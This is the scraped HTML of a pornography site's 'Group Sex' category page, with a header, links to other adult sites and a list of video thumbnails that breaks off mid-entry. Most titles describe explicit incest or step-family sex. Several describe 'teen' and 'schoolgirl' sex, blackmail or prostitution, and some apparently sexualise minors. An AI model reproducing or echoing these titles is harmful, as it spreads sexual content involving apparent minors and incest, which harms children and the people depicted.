

--- FILE ---
content_type: text/html
request_url: https://familytabooporn.org/en/category/8388709/Group%20Sex/popular/1/
body_size: 10458
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo Porn - Extremely popular family taboo Group Sex porn site</title>
        <meta name="description" content="Explore the thrilling world of family Group Sex porn at this adult site." />
        <link rel="alternate" hreflang="en" href="/en/category/8388709/Group Sex/popular/1/" />
 
        <link rel="canonical" href="https://familytabooporn.org/en/category/8388709/Group Sex/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=8388709;</script>
<script src="/js/Q3kCU3sYgg312RJ.js" type="text/javascript"></script>      
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Family<span>Taboo</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="videos" href="/en/category/8388709/Group Sex/popular/1/" target="_self">Most Viewed</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="categories" href="/en/category/8388709/Group Sex/latest/1/" target="_self">Last Added</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Group Sex - Family Taboo Porn</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
         

                        <article class="thumb">
                            <a href="/en/video/3824942639686676829/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bcc4f15d" src="/thumbs/829/3824942639686676829_0.jpg" alt="Fourth Of July Family Foursome With Step Mom And Step Dad Swap Fucking Step Son And Step Daughter" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fourth Of July Family Foursome With Step Mom And Step Dad Swap Fucking Step Son And Step Daughter<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">381</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731417314870/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb916a64636" src="/thumbs/870/2705852731417314870_0.jpg" alt="Russian country" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian country<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">516</li> <!-- Views Count -->
                                    <li class="dur">14:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548250272891/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dec0647b" src="/thumbs/891/1426482548250272891_0.jpg" alt="Taboo and family tv game show The Hot compeer s daughter Debacle" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Taboo and family tv game show The Hot compeer s daughter Debacle<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">383</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546980662208/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519313abc0" src="/thumbs/208/1426482546980662208_0.jpg" alt="Poker night crony s daughter and dad gets step pregnant The Rave Trade" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Poker night crony s daughter and dad gets step pregnant The Rave Trade<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">383</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640215454794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dc49744a" src="/thumbs/794/3824942640215454794_0.jpg" alt="Daughter&#039_s Teen Friend Helps You Jerk off_ Free Porn on GroupSexHub.com" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter&#039_s Teen Friend Helps You Jerk off_ Free Porn on GroupSexHub.com<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">399</li> <!-- Views Count -->
                                    <li class="dur">6:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546057989062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515c14cbc6" src="/thumbs/62/1426482546057989062_0.jpg" alt="Teen nearly caught masturbating Girls Behaving Badly" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen nearly caught masturbating Girls Behaving Badly<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">397</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638130183692/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105ffebe0c" src="/thumbs/692/3824942638130183692_0.jpg" alt="Lesbian teens have threesome with old fart" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian teens have threesome with old fart<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">527</li> <!-- Views Count -->
                                    <li class="dur">5:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636646640988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100791ad5c" src="/thumbs/988/3824942636646640988_0.jpg" alt="Filthy Family 0104" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Filthy Family 0104<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">506</li> <!-- Views Count -->
                                    <li class="dur">5:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640286449156/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e084be04" src="/thumbs/156/3824942640286449156_0.jpg" alt="Mother &amp; Daughter Learn to Share - Kara Lee &amp; Dava Foxx - Family Therapy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother &amp; Daughter Learn to Share - Kara Lee &amp; Dava Foxx - Family Therapy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">325</li> <!-- Views Count -->
                                    <li class="dur">11:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5262150741031767448/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4906ea3809c1cd98" src="/thumbs/448/5262150741031767448_0.jpg" alt="insext mom ended up enjoying it 01449 - real bi sexual family group sex - best family sex videos" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>insext mom ended up enjoying it 01449 - real bi sexual family group sex - best family sex videos<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">543</li> <!-- Views Count -->
                                    <li class="dur">23:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734505504587/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young french schoolgirl first anal<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">354</li> <!-- Views Count -->
                                    <li class="dur">12:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2247178468379321550/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f2f94e932a7e4ce" src="/thumbs/550/2247178468379321550_0.jpg" alt="Step Dad And Grandpa Group Sex With Two Twink Step Son's During Family Bonding Time" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Dad And Grandpa Group Sex With Two Twink Step Son's During Family Bonding Time<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">303</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638930250797/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108faecc2d" src="/thumbs/797/3824942638930250797_0.jpg" alt="Off Shore Gang Bang" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Off Shore Gang Bang<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">167</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545638111435/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251430df8cb" src="/thumbs/435/1426482545638111435_0.jpg" alt="Dad cant resist brazilian friend s step daughter School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad cant resist brazilian friend s step daughter School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">398</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732662830225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb960e35491" src="/thumbs/225/2705852732662830225_0.jpg" alt="The Weekend (Modern Taboo Family)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Weekend (Modern Taboo Family)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">296</li> <!-- Views Count -->
                                    <li class="dur">21:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731672780291/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb925e05e03" src="/thumbs/291/2705852731672780291_0.jpg" alt="Amateur orgy in family." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur orgy in family.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">244</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546437060447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25172acf75f" src="/thumbs/447/1426482546437060447_0.jpg" alt="Teen mini skirt ass fuck and her bf gets money for public sex Beach Bait" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen mini skirt ass fuck and her bf gets money for public sex Beach Bait<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">284</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732417077466/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9523d70da" src="/thumbs/466/2705852732417077466_0.jpg" alt="Busty Cougar Orgy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Cougar Orgy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">219</li> <!-- Views Count -->
                                    <li class="dur">17:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545760656346/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514a5bdbda" src="/thumbs/346/1426482545760656346_0.jpg" alt="Fingering hard teen hd Mardi Gras" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fingering hard teen hd Mardi Gras<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">414</li> <!-- Views Count -->
                                    <li class="dur">6:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545010927403/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511dabe72b" src="/thumbs/403/1426482545010927403_0.jpg" alt="Group pee and celebrity explicit sex The Treat Trade Pt 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Group pee and celebrity explicit sex The Treat Trade Pt 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">304</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12499631353672847/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2c685936a8b48f" src="/thumbs/847/12499631353672847_0.jpg" alt="Family hussy sex at home in Milan between sluts impatient for a factual cock of genuine men" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family hussy sex at home in Milan between sluts impatient for a factual cock of genuine men<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">20.12.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">9:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545459966918/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251386fb3c6" src="/thumbs/918/1426482545459966918_0.jpg" alt="Fat teen girl first time Wouldnt you know it both of their daddies are" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fat teen girl first time Wouldnt you know it both of their daddies are<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">315</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17743716949178378664/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f63e588e16dae9a8" src="/thumbs/664/17743716949178378664_0.jpg" alt="mom swap - horny milfs fuck their stepsons in a hot sloppy group sex" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom swap - horny milfs fuck their stepsons in a hot sloppy group sex<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.10.2023</li> <!-- Likes Count -->
                                    <li class="views">171</li> <!-- Views Count -->
                                    <li class="dur">14:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3281248716450791029/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2d895652a3c17e75" src="/thumbs/29/3281248716450791029_0.jpg" alt="uncensored japanese new hire newscaster group sex party" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>uncensored japanese new hire newscaster group sex party<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.10.2023</li> <!-- Likes Count -->
                                    <li class="views">133</li> <!-- Views Count -->
                                    <li class="dur">5:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546034410712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515aad04d8" src="/thumbs/712/1426482546034410712_0.jpg" alt="Zoey Laine s step dad Pays With Her Step daughter s Pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Zoey Laine s step dad Pays With Her Step daughter s Pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">311</li> <!-- Views Count -->
                                    <li class="dur">11:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545093197181/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25122933d7d" src="/thumbs/181/1426482545093197181_0.jpg" alt="Ms Paris Rose in Keeping it All in the Family" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ms Paris Rose in Keeping it All in the Family<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">317</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637404792699/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034c2277b" src="/thumbs/699/3824942637404792699_0.jpg" alt="Mother fucked by son dad threesome xincestporn.com" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother fucked by son dad threesome xincestporn.com<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">146</li> <!-- Views Count -->
                                    <li class="dur">5:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546554430598/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25179abe486" src="/thumbs/598/1426482546554430598_0.jpg" alt="Teen prostitute old man and jamaican public sex Driving Lessons" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen prostitute old man and jamaican public sex Driving Lessons<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">366</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639316472673/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a6b41361" src="/thumbs/673/3824942639316472673_0.jpg" alt="FamilyStrokes - Stepdaddy Gets Blowjob on Thanksgiving" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FamilyStrokes - Stepdaddy Gets Blowjob on Thanksgiving<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">264</li> <!-- Views Count -->
                                    <li class="dur">10:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546406074902/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25170d42a16" src="/thumbs/902/1426482546406074902_0.jpg" alt="Daddy says to play nice first time School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy says to play nice first time School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">213</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958835670018115/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e69276843" src="/thumbs/115/13554958835670018115_0.jpg" alt="Muslim Mom an daughter suck white dick Mia Khalifa" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muslim Mom an daughter suck white dick Mia Khalifa<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">20.02.2024</li> <!-- Likes Count -->
                                    <li class="views">107</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546906347919/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518ea5b98f" src="/thumbs/919/1426482546906347919_0.jpg" alt="Mother pal s daughter blackmail The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother pal s daughter blackmail The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">275</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640629760104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f4fb4068" src="/thumbs/104/3824942640629760104_0.jpg" alt="Dads pick up mother and daughter" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dads pick up mother and daughter<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">281</li> <!-- Views Count -->
                                    <li class="dur">11:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731470670855/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb919d46c07" src="/thumbs/855/2705852731470670855_0.jpg" alt="Mormongirlz - Big Mormon family breeding" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mormongirlz - Big Mormon family breeding<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
